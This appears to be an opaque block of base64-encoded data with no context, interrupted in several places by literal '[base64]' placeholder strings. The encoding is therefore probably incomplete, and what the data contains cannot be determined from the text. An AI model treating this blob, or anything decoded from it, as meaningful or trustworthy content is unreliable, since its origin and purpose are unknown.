bGBktLqA2Mkl5AuhxBgdbkAuad9WFUSnjhBSg1qirEDdF13Xjo7uHC/5rtuggRF+QPrV84o30nrs/Is3mOPv/ZLGERJ7KosZtdRaojd+x/Nw6Hd+LIdzaqkhTax3E8kPFKXtr28GlOUpo8ASs70aa6qheF8TIgZ+A9RdbP/BeXHcd2ZHjKL+7xN9YsINaUVdLCExSFzdEx1EKW8h0lAxdhq73An78rpXOq4A7hi1vXfr2fEsUXPIFW+1oNIFB37tCV+DjUPgeFVPVvouzitbtx0ebB0gae+bjcrvVgvVVUnEv26iFy5hfKSojfNlITj/je4xEItHlQwChxQBNno9tKgmD5yMuYpOyVmjYdj5owm/bd/y0MCJvI0YgDuwBMNJEDwByWd+hUeRFGnUMwGEOP0ab5nbL5yTMPKTEc+PxQ+EBdO/emKAKbZLYhv9MyrzrDNsaA6SExkbHVKBongwkla++FAKLSMSXnwT3tUZzSxdj0g/soWDZXCHMcgLuZWRHVMsm0KU8nXySuTmy/AbGJWlz38Dq4KlhJJ99IoAcA/FHUnHK0NvdA6STVQ4dJsf22HQLe1SYjy5/cce79zfsHMNf9YrhLkADaaGy+qkljbfiIfSeto2u74yRSYtTnUn67cyLC6uZcQN3rTJsvWTHF041oDFoX8BTf+R6NvRQsHRzqZ1NdvWfRkGdxOl1Gu1jT0quQ6USZqJznZTPuZaoPlEKBaLvDFYzYv0FHbqGT4Ck7paIpfowvINhYgI72v4VI1mX6ghoA/37jZsjIcA09+lbkZVwC78QLcoslOWZI1fObuVzjTz5OOrwqnIcXUyW78yHUTcVcFkUVW26hAyiRN57126U6vOpriIz7P2uaNq4hNPgvK4sqPY+TyMRnl6nXRI8khjcFQeUf1LBCtPw7ixP2a2bebyRV//JmXv7g97f+nJBp0nEJKoXdlA7J7PEDpQNtR726xKtAU2A4PH+VaU7GN9mhpC7RNRk0YM7menlbjRNzaSE7Y6xjKAEVu9ZgP1ir9Rgme/CyVIh6tBGh4DwUrxXY4eZghlz6avopCnuFVesib++/YaU9fRS/sLfoeIyeQIR6SwXiX0kNbjL1gT1URLsUDavt9a66oZQG3obdnAJ7QphsvmgaHsZYuobBGKLIr7Jhge+9XBNNokmI+5ReajPkY5gAKUtAR0qfAqj/sY1wuUwB0ulPfvgZY69tjifqt+hvLfMmfgdsK2WpGyfF9arN683HdyHx3pdNZbvqWwTgoXmKU02vkohto3lfVScZyk/bnvixhT3B8WyMRsRKrAnXgRLO2L0fvqXIm9dU63QZ7Lsb58Ozo0k0KIDVzeGz7tup76x5AZRWSNadHA+HppSb168i+3hoPjko2lOfBcISbjKlkeItefrmbcqkNc53lLjakoZWnHQ14OhRvqHjRxCjVSIUhPzHE2radBlJAQNgRkNsX5ryUrHIKt/hjh704O7u5g5FR8gqscCDYcF3xHRr8Q9DlKa3SPogEUR+jX5inJcEJVunu6KYo6/HabDsVlptuYFmwdoOIjecoFqh0waVXF0YpSsvgRNEp/uZdeLu4BWjDUXtf4mo/[base64]/4PJMvKk+R1rzizKr46N+0IjGLay6fFwkR0mTqnnwiKPjC6+IFJaK3SEeX1r7+DPQohPCMPTWEWRc9AWHtHpTJLvY2SQwM8AklL51nBvLyjO+8ioLPcijSDAlmcFBwfqa7HhF2XDmGJI/SmYfWKGn9SnmUsI4g4FqNPh7MQnFBeQMnGgzBBLXR3i9g1yXc9xqtUtjk8qoazWQG5yH3yy6nyHZ8lGmklqWNc7YiReGhNw3l5afK7al2Or/1rgXdQUot20afXuGgwSSOJbzVWbcSSR4biGT2rYn83pI39INSa0fzXBxn52T5rBKyKWX1/6Ezu1TyiFk0xFO+CPg/wwSTgE76cCwQU8qIb2t3W9+8hwzciIb0fDvDNTiieSdOWEIiCjOCJpSVLote9MUfTWnnKMzxYURCylYtHOq1ex5mtPHEBtn4FK8BVLf7nUL/BSjmUZRF6Gst77DXNME60rh5KX4kQRIces2/s5I+pN2UGShU4Vw4/18i6232oLBH4zr3KpI5BE09Vbz697eeSzKs3rtMkrPXCnqav0o7BBSe0vu+tqx3af+AqO7yrLQkO/8UaxQmdjp3SY9bwhXGgFm2B0iwk8ynaMudVkl92zXPDUdkPyS4NLHQ4/cdJquOdDW2PKf/90RD/X6HfhGYJnKAgaX6JqQ+fJ/bsV0Mcqa6ZjZo39Qz1XLT5MaSU8I1ftThs9i3nZN7Hooe4KCBK/6FN91jsZcwdcfpUq4SBS/SEoMVXQO7zZ5rkNtwDBCD5Dgkvj5eub1PDBxxMQjVSO2T+2TJvRKIG16uya9qmQQIBov8WvRfTjx68fszq+NvPd8K48/C2RLx+nmIZgnD9Zo1uD3GVftEB9JBxBmi/lg8jzOrisxuORBpAiBp3Ku5kFtN1pW8Cc0fbk0io2ZG1Vz7UxCWh9XygyPVPmJ76/zXiddGfvLv5Sh24SH9ETSvOCIrGECxDzpogLikVxxWIGN5aOzYKQZEcLEHeYP990EJ9zH107qjlHLi7/0zDjNeekyzKxGrlcmm/f/ezjZs6QhozIxEfLshm3vsVo8GhbWNKVwXq5dzD3rccK11JVn9ip7bf9yqFhtPH0wjADAuyWs0IkQ14losN08WenRhwd6oZXEYD0962E21LbA88tv1TNNgLTnaSmhXJoN5cULYsf9nWGnOW3dB0pYT3NUDiHAoHNJ98ZxenLg6g8QYdcByS7qSpYwNb0s2PSB/jSHI/kbn9OQZuPneiZGryo/Qh2EnUa+Ohq7GykKewS1jPopYix7EVI8wNEDgtxPq/C7+mwhhZt0pgkGQUvYp1gnw6nKC54/NpbsOa+zoIbwcOiMYyf8zMxcI3EjSS1CnLpvBcrSj5NhemcJs5uTxGJpm5ejZ/Lo3yugfoylc3PO1i0lLbhtOyjexhtFV7j2071lXaVR/xlv6w2rMrg8mTR8K9/0yZp5tv1tCfqc5d795AWViEzZI8f4JQhlA+I4TkxBYEnXRGHd//[base64]/M27qZdhqCBdjq55dggsi9erudowBtncdEbsvMdY3lghHN87dt4qk83+adB6X/eVhM1EZFM+sRcyb6DSOyoNsBjMo4nVmjleGsMPfs1TZ7xWAUo0P8n2e5H9P75hDLRisOpueyEopvBR/vbs9NIGahw6vCdBbZpmT/ULjJYuhWVJvTTgbsvUHYSyuZ1DOcq7dHYgd4wSMatVWsMR1IHXws1zW/bgKz0pKNtvxW1Q/vhmw6UdpAirjRCjU1sSJhJNUak/xviblKw+Fayrq98V3fGimj00DWAdg2c7Ji4oYqeLEzHBNt0XYU0OZ4Xc6rLmCK6bR4yGeNocI8GyQcWKNq7TrDsNAsm+tdJTE87X7M377UlY60mzJtWmtnh7moLgvrd3NzzmchyKf9wXyIbNAPDdJshGTcu/Qk3eyGWggwbg6Gg+z3NtNqgfqpOxoaw8TAo0wAEgO57kDjnuX1Ov85+loSgpNKtyN9YurDTqXYvTPzbls2eeTUcEMEKgFL4LhkH8MnYZ3E9YMyBYA7kU+OcnhqN2PhURE2axFnxge6LZWkCPyuQESrB+46kdDp9c0TmsD2x6heAMxTde3kYXi9/[base64]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[base64]/v7IobGYL7zYosG7e1Ft9+DI/EdQwSfw3BMyuQWv8g124FTycCB4Ydd7HB/jDdFx33E0d+CT2gzYBxngGNd/GPcHFJ/Nyx9n6Tx2ND0uiUzOWrWmPAwhB/q21dxyfi8Hdf2Yvp1KjtqwAOWAqt4DT2Nx9HhSz4nQBpbpCA9hNc+78snwq28NHuPPkLQV1g2hz8PKMhSr9JQ2CemSITF1zttkOEINur3cs7Fhg4z/epAreeOjlG8/Ccprw/EHUV9K5+atBZoJXYHWuqtS/GyeqHNI0dlRtAG10zyulWO2sOd4GahW01VYL8h+p13MBdOdHitiDNWJRgF63xfVkJlthphq77PD+ADg2M4eYuaQ71I4oX09/iraO51xZeIX81ee0skBovPnPu34NFj/XnYIBpl7hISiubICFaOsImy62lnrfAa/stwfW9XmS9XoRazyBopirrtjF8kDkTYka41tEfcwVha1JksXuUTNLfvEgfTwp0/7bCqRauQMkeZf8azy5gGI4SBHJhQgOrq+MXmWYYfh4d1X/LhasJmaTzBINukgG7Fz7HIVMgzwOMPQhljGUSqQAJ7PxzRwhUntlLa7kxsnRP6kk2LFPda1qrY9/xsZ85ppgrPezxYpQ08oEXsJJY0uAJAneu2YMZ8OyeKbnyf9gxIH0I8lqxw0/G64tdt8urSc/stMr5JkGaT4q0sUwsBW+74wvEso2LaoXLDoEa05n+gu/tZAtHeyJEk+LvzwCCGqAwNAue6F+8+iwP/4AFJ22TOTM7x6Nd9fIBdt0MM/mNTUYJ6XDCeqhU7vkoP8vbf+Pf7YBVxu4t3/hybxu9QOvxKnSwrxWq301Pk5Pi4rZYk8490mqcLj86SiKgzS7Du2RX0qEHIbA+lLsxr2UBS15uaLQ93ocTSgHc+SM3aNs0T2vCQEzLWsKRCx2k5Ucig6mQF8BRibMEJYpWzxuVLwvhGaMvJE/TquugH9I1GDS+ydkmYl/u/6HYe0eG0tmCz9A0lG5IxD19siSSEwtYRLqTs91Dw/7EfR94dEo0j2ou1w2t0gZKI4PVktTZn4TO4vJI9pEGQVBsVbljcHw4QVkGoxkJK8PHwIynoMZxUm4CGx+/9Y186glsxyi6ee42/mVm13Lctqz5pupgyx3hm6M0+O3cstl4u5wJd6wC1Rdr2ZlFjrQ4KNSU/zRXORNv4F70JrQlA+vxXIiQrvLe6/NSr8nN8PsjE4HSRc1LSoydOMugnXHgqA/CSJ2JZRmGqtUgc4BuydxovKGYt2yx7cpbB15O5UH3OZ5LXSCOWchsbggf0svKSiA4jh8C/YcKo/iToPW4imK+sdUJxU2Yom6weCrBJMxCwCd0N16q88zfff/RPdJ4qCeyQK6BEl7kD6ja4/WwTtoQm+s3lBcrOAaD9qJHhJcJs6reNiwyXb4MiEo8cWQKn2kCKRbGlkvNb0u3NzhjFBOstg9btoCgcGt3Ick80OLDd9KsSxrgMqpbQW0LcMNYrscpkjkXURapg416nT6UYPoRZ8Mcjkqk36mEKzv+XGBjtdrJCd92tUYtcczm4fwIV2s3ARyJL2nMdbSh2V/0D796cMjHRv6a/0i9RGQUlTRmb3CErBkWzlAVUGjP+9XnBEtAiVyrpqyRpYAD48BbAXjYtq7k/9isVw2z2NrhTVdW7VYdyFGaayTJ0arapcBDV1Ti0rNTxWDOdis8EAVBGREkUQUOkFitLG0bF+qRM3T2BwspTkt2Qk3apxfCcc0E+RQWm80dGN218NUJxpty/eNmg70kP3brMGk3XxQoUrzE2s11snS3eNNbuWIjIl3BQqfzH0GwQmDHYoo/[base64]/Oc4j4Qn1gcc0Ffl44DonnjAu+jgzK/mzpRUyEdxIg7KlOpTppXIyfVqFDk+cAgPfJSb3zOpBsyLHYtzBJzVer9upVr/ZN+dpnndW/[base64]/QKgIg6dcredm6sgyV7Es49v94ZpDYa+c5z63BmMxrKZRywJ7wypjR2bz4tIk2WkHhh2qSKI16KKwJiEsJ+PTlNNmUHS/AodsmpBM9dAeOsymq2V50I+on3C8dvpXVOGV3FnBaTUL6bYW2LTI8i69e86Nl97zubIwm11nmrXSAaMdGKiVMudLWxwtQKNwKv6AHprhdea5nVqLnke3ZMJVNBSea2X9bR0+zQ/[base64]/HVqyxcdvA3mphtZUf+Nf9lBco39kk0ATxDiprl8NtITt6ghJYvIhdgc5eMFDtLkUOcCQ8B8zgiZm2NaAQkJ9yJcDV6OsT4CpGSKjaXqMqLr0Eqo2jaHJ1JxCnAYg0r7WUl3SKIU4sv9a/UDAHbOqAlsyw65MlTLatTCavUkSE+hr5yCMW174He/ew7USOeLyY6TGPcv8zfeJik5VADPa4k/J/pHJwwkZwbwVArtUeLkueZohzuvkDBuGgt3s3PuKiY68AS9etktkB1vH2OOSkIC+THC/ScEXmkYmrWMVcGdM8L09LqkkDfopAQKKfHXBqvFBAfSKJ0eb5Mwuv6mBf0KYdiIB+5GVbF8t7kXypRdPwkhjcdaqj0OAkOVZo8A26VCZSBPKELd16zKFbBi8MoOrvrasAIh0vJAhgwbCIa/UxOZ0cIT/DjXA2rscUAqxZKyMK6tIVnRKbrXMbWLXs26l61ICWHwrDyxAtkN9p5qcoqp/W2h3EE71UBwDZfT8Vey3Nf/4MFGQc3mpTVEUEfs5yTjfVx/IjivC15wX8Gs53gyx6rRTdbfAe735hf2NTFUwHU/IGZ3CToHQXYbzkTVbDB8dMKzSaj734yfB35YxQ8vtx2Yuweg1IP58FNzCgvb89nHIZBemS6PMQSkJBpmZDaNB0mS3g1I0lI7G4oi596ovhw3JCjCaTnx5D0E65aOAJ4Pjq1uiGozIjtfXg6bTSW81/[base64]/lfyU2JQ/GWmomD0kKSmfwpMTTdMTTjTwO4NzI3KoMFHTvNzCavY+LSyzF5LJvPEjyP/LwvtXI3shwd7h3/w2lV6f2enis4WuXbC6SsHQd0u33lggwwTlPCWH2lfwO8eeuNMn2dpKPzPtSmNJJt6zSe+5uDxaSIqsrxxaMQttX2GSL7dxcFZd3KEJo5sLlUS+D6hMebnID1BT64wEdaPRjLlV4pkt/[base64]/B3rg3Hnw9RHZswEU/Kat4RWA8qLSkb3Hejs4nv6T7pjubtudJFnL8l2m7MVGJD2nopa91l9J05eej3Dzj97AWyeOCCfKExIT+Pf1+xnadEK5H59F9vH7EkCqbcCHdcRn8fY5r8T8Qzzfjn7LaS36Nl8dB/a1LncueV8D+xi9xOy4NBCp7hghKU4mxRrGxQGeEed1/Npw4tUxRnnd26SeNaRTC6MVQrm1ZNTDo//paVT3SoQZ63Ojzs6aojjVxuTPe70szhQDk/[base64]/bZoIqqt57BElHQZ5ccb9cjy8eE76ao7xxhATV1tEfw9Ro+SyRm/Unppy2tBmC1681ySCiTTQOzgunIf314XAjY2U9yENTmPIG+MdHN3/BOfl43XqQCfJKO0NBCUZ0J4qquFuNZW0/kBV8TCEmGbyCqP+WdoKAR6i0/Yua4JhTtf4OCmoIrvefyrX2qS7H4RJLriS3on1kLxTC+oODjEXML7PTDRUc0Pvg7slnvntPE7uDHsJ+fcwPktF1VUgE9gYR9ttEak1inJ8uqx/SGri3hjT7OZ4pi6i/qTQKB07Qpqs9KgQ5+Bh3UGP8U1TittEJakvVp+dpfixjvpEczewrq0SM/6YekGDHrJsHZK2VZQ7mwHISgCzcXRy0vQ/OSuXgwfOGUEgYjSFTjYUcejmH8DGTw5LRmLFXk5hS/MfJSdUedIh1W5kOkUbUv03aaWwy922Cpgpp0j+XhpaUBx2w9hQEU1X/+8rMqW/Ofh3mGUX/X0MC+Lnc34oMvnpwAg6VcJ9bU2QvOaqhFlQFfhdbervALbuHtprWHg56fy8EMZcmQaptm/L/qeRxfetd4J5oMgb6XtjqtZJ6oe7z0w462zzcNDPCm791Lx9kljMzHrNfXLZw85Xz3nUS2u8h0ZQmjnyWqhsOz8ZVozVpR0xFS5FJQernaI/wZuowhYYnF9OrY/Hbfp4aMyDjwgeLPdrpCc/Lvs/XjF/cRk69cZXGGRHDMa6Z9oMkMJfT/CY8zme2DJjyRO0/Hj6eJOxBH0eDILe51qnbZ7jfWi+klfDE1FCF+iArYLY1gqHn2agvXrhZ/f7rVeFckpiELm4934eSGFCxsn+bBf0Su4tr1Vq9uIo2cwEB2E4aQAFQCPqrcS/2/BoIaLx/8+k7Uz1VDzGWk6reGgR/[base64]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[base64]/qF335FtETu3hM9LEk9RTuc/BDB8w60a2AnBECabVaVNjYETb2YlZUs7cP4t/fZZrz9EdrrZcSRhD/LFFVgHcpiki7cQ8Q7JDsZJJkv+HldjtlQUNP8VTX7L1oJOVbjBVbsgB7CNofIgdbRhGDy/wQu6336EUUrzEm+6UK03AyzN0eOY0HO4Tzr2kxkPa9lSKs7phM8PtwsJNlFNVAUeLluCq4P61ruzy4ZyjJvQ7Qv7iDwnTJlt5DXImAc1HSWwqKvgj7cueFEOVc+G1QMf8Oc086JghLfUPl6xfRYswRMqXgzoT0BWZVs8Ymc/1AFThinIwndtrvUddrwyPEwCwk8T2xtZHighc+a2CW++R1Tdr6e1f2xhhvZM7s1HFp74rwo3ZZ/6djTVo4c/Fb1Q3k3eDuvnRG7pP4E+4UTnuOoQ8m5Bba/6Cw6PthrDsq7Y3Gnh3lZujtqQvIp4F/MtvU/6OQI6xMzq9Gkm7/tAg7U661Hec3MZ3ip4rZaMFwaK7E1Tya/3mYhijAeoCrq1UIiTuFB18GijSNCueIbFO9Y/spJv3WgsPxhTNMchgM9O8IKH8JzItYNnuhhR5rJ7EG44AARL6pJC6FUjc1jDfBjI22id2gE18uq/RTy2V/zZYUA4FAweb7nEQ87xt4fFBQkVqqRt74BDecgeYU6vJHwl3/L0IGFsV85C6g9U1pDwPZ0k88f/DAMM5SEZiR2oUfzuIjJoBBoOoSTH/6vC69XAIh3VFC6JV0maWqTxCJtIaDBuP+R404EhW/psi1qzLnAQPeHEtH+XuAhW7td8DrNQO32H/8i3W7A8jjGu01BAJ4y1cATZhBgb2mcNCRKusKi/mXCMCVVrOPUBaQR/[base64]/uZLf/vbeQnoTvCzBkpOygWrF0CD5xqXls6WAV3cUDrbfDdzm+43RvGRzvoqIEP1Aqe6a485mFG4tOiLZ95DO64IQfOiYKtZ9UUjfIR0md+wUcvdCkI/tgC+qPdEaA7fxXEPgGtZj8M5dEOi+iCw2ltcEMf6PWTjFSLgAcoM7W0rLeIOs5U9vd9nk1kcliinRcXeybk6FRLh3BigutSayjfmE6b5xW8DYs4spIIwzcGZSfyDtzqyXFjwlppfRRn0AGvold2cgYHYXgXdP98N7j5VV0O2aQl/TGvtG1tMPAlshywTCyaGgckh5nbf+cpY0p48zd1zFTjFBIrQ/X+djCO7bt2yKcUn0lTLMNBRItChTa1Cy1BSyyFjB7T3HP9xnH7nPC0BdYn4b+9U8qQxIaPKI1ZNgitRTzZ8i6xFkgqtY0cAcyx5FT/kuIkCdr8viZVFsa3X9fdC1O+/[base64]/IL2/lmcABVb3YditCgChv+5Dc6PXLbcHrL7w2GwH+z1HKUuWrIMFAzh+wrq0JloXMwM75ytARgKaQt/zk3ghQlSThqmDRg3yfl2qItf8pdQOxIpnFRepgfU312tBpoTjjtoLCVKQRiG63wta7uGynkI48VIL9W7upYrzvcfsJJFyH23FOSt2aNOvxgT7lYZYoaGdgURrCtpG06yaJE4823UAnZL1jaKx7aFah/nMQWnq7c7OihptXArQP4X5s1p0gFALjT3a5Lba5t/1ByuWjbR/yNywfwyTAO+xydUf6mX3qRx6i+2gZfDOtxFmudvmHhqdalO0BZHqnOIcY6HRLbDXIokv1+OGctZZBHYuuIwAA22MBLpvVYKT299Wm2lMHjSdlHpfEige+rJ/hd2+38Pml4+/tl/Z0Dh0UMC7Hv6K0am+JqilYelFSSWiJVJghUXMBeCj8sab4D+Gy0j1M7u5RNUde0YuA7qkn/[base64]/hvy1EV+rzHOp7lbRIQGJBtcUe1fYtOM8D/[base64]/ATdOZrKqsVAlMbZDLZgFZ0Vq62dPNcLj5yWxr3aE8R+ZN9ECOMc0vPYCRH8tMuPGZf6/hJZVkauSRMVIn8BTbfW1pG0UNKnFn8mp/MlfaslI3RhWYWReWyvg0enwi6m1vrWrlP/SK5+dnKRh1DOAxzrDs8XJdGWl1XVBF4wOG0fvnvdpP5LwuPNKP7YnQMce2dlD6SpeZnt304tPM/3yyBlD5NywoB1iue70d8uF3pudkHBmri1iaVtlmVNWF/r1vFBHDk0S5I47KA/GJt1ASRkl0GXayUFwpqNC1eaZp8iNmurh5uQfZ4e/YwTtvjBMLXq8kU2NOdc+Jk7Xg7/tbE9br3Pj6wRguTVrEjQYjElfFoQlGCiPbXhJWSJ2SRhXKFeBqa8st/nqjxOzHWpPmZwmxsMyUbFhMfjx0yIDtNzPEfm34FJSdMUGQrPG0ecO6JwepjS8JZmuItwY0032AgWSfFKySRuh5B22h5AR+Hbcyw29kZBCuaVOZ5eC9URllGd6BtRxZkRknFpd/v/Dsqo8qMtxT8kAm3X4op1G/YxUVwE/WOQJTzkYj5yefM/osbopx6VtPr86lb2GhNGUlxamM2XS3cq88O8t+Gn/trqZmIWNBBSSZEh2CsYlwl9XjarPycI67HXjUQohXN1ekKC7iT/FKef9NfzksNWt4/uofpFeVHY2GiubVS6k8n1yCFbV0dN/qx77u6eI9zPSVn0RPJjz3PPFz8aYKpRUZ3YzBZGDV1wskHe1yATIu+8GEkFyN0mF+Wz57Xp1TURszGzbKDJRfw35FUJRClkc0NvDO/VI2zu7Kb4JteXnkK4LiXtKqZgnEbcK5S/Ufm3MZBuMPg8G2RYLCnku7hYIztxqqUIB81dGFLF5RHX1bE6dy4YoiMaDZQHM79qF9fGPBA8KUgEAkqtQ+IAzj1hAV5bIkLibGtUfEMO7wVEDxjEfZAsaAN9BXCwMGZBEnoY/pZRIrlCs1STGrToARaLqOEhzldHt37+8p0AdUyPK8q0INzaRH5Mla6mpEFcDqrSTlOFkE3Eq0u6Hptblg48XJyfRkVDPPZ64Nz89GD2c+aU4lsHwBDeMsHXEuonB8HDZ1dn78pf/UJBz4grELo5U+VjZcMkjtH3/XPaO05epGXSapK3i10G2pL9zChWf6LsukcZ8xl3jtXe0v/DR9Ao0y/QrBKaFZkLu/SbEYDkaC5ZBIaVMQhHBSrdGZg/zXR8QI7jSJWC4IE/1j9/TfQFj7jFdCBoSWKTIIlGBJdLwCqLLugMPBG0GwZm1KWaWX6tb4kCBBYBqyMt/h4wVXjA1TEHPx1kamKoK9H1yr4m9oVG5zfRIXYhQ00M8lXffc/Msd8eambMZFRfWqtDgr/tK6o+ZVS9V8p1fefKpf/UAT/PcsBxFHPKYq43IeHVkkG2hCTbgr/RcGrB0xwtFU6jjwr1yqEXpzv3c++KYOHlvzBUbCl61WGM+l9k4+T+kOiLXMDvqMKLrgZKVCKTdTULvmsIy4sMxCIZbNk0A3zAChXr3aQQthEaMvw3igK5/IqnK9LrhdluJQrFoadzoOuaDmN7C9Rqf9e3GMCxQoEqNN/lXsFcaV1MTJIeafK/sNu7yy9vNhi6jfDhcRMq/Y45Bm8PZibROAKP9dmXlRY4UFjMHXu8+lqq4xvUPeWSVgKTQuAg4sw4lmWtQqC436w6K8pLbi0bqqjqi8NMI888SxwQzg4duwEPNzZgkAak6ral8MHKvxo3zffjF/pysaG0rdjBg4kjAfTg7C1dY7JlsIOqFDMbtE2t0mk/OKgo+x8B6r2I8oGAjP8mpcPhghBDie7EFYNO4pdqtleX